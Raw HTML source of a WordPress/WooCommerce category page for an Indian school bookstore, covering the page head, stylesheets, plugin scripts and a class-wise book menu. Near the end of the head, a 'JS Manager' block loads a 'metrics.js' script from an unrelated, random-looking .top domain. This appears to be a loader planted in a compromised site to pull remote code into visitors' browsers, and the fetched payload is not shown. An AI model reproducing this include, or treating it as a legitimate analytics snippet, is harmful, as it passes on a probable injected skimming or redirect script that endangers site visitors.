max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-art-craft-for-stage-c term-940 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
